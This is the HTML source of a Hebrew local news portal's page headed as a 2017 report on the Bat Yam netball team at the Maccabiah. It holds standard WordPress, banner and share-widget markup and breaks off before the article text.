

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%9B%D7%93%D7%95%D7%A8%D7%A9%D7%AA-%D7%94%D7%95%D7%A4%D7%A2%D7%94-%D7%9E%D7%9B%D7%95%D7%91%D7%93%D7%AA-%D7%9C%D7%A0%D7%91%D7%97%D7%A8%D7%AA-%D7%91%D7%AA-%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%91%D7%99/
body_size: 12516
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/07/קפטנית-אושרת-כדורשת-מכביה@.jpg"/>
    

    <title>Batyam4u &#8211; כדורשת: הופעה מכובדת לנבחרת בת ים במכביה</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="98a93eaa70e64752e858548e-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/4241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%94%d7%95%d7%a4%d7%a2%d7%94-%d7%9e%d7%9b%d7%95%d7%91%d7%93%d7%aa-%d7%9c%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%91%d7%99/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=4241' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%2593%25d7%2595%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%2594%25d7%2595%25d7%25a4%25d7%25a2%25d7%2594-%25d7%259e%25d7%259b%25d7%2595%25d7%2591%25d7%2593%25d7%25aa-%25d7%259c%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%25aa-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%2591%25d7%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%2593%25d7%2595%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%2594%25d7%2595%25d7%25a4%25d7%25a2%25d7%2594-%25d7%259e%25d7%259b%25d7%2595%25d7%2591%25d7%2593%25d7%25aa-%25d7%259c%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%25aa-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%2591%25d7%2599%2F&#038;format=xml" />
<script type="98a93eaa70e64752e858548e-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=F144F9BD6CD3B842CA5F42C27CB74854');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="98a93eaa70e64752e858548e-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="98a93eaa70e64752e858548e-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="98a93eaa70e64752e858548e-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-4241 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%9B%D7%93%D7%95%D7%A8%D7%A9%D7%AA-%D7%94%D7%95%D7%A4%D7%A2%D7%94-%D7%9E%D7%9B%D7%95%D7%91%D7%93%D7%AA-%D7%9C%D7%A0%D7%91%D7%97%D7%A8%D7%AA-%D7%91%D7%AA-%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%91%D7%99/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="177"/><script type="98a93eaa70e64752e858548e-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-98a93eaa70e64752e858548e-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="98a93eaa70e64752e858548e-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="98a93eaa70e64752e858548e-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			9 ביולי 2017 at 18:47
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%94%d7%95%d7%a4%d7%a2%d7%94-%d7%9e%d7%9b%d7%95%d7%91%d7%93%d7%aa-%d7%9c%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%91%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="98a93eaa70e64752e858548e-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
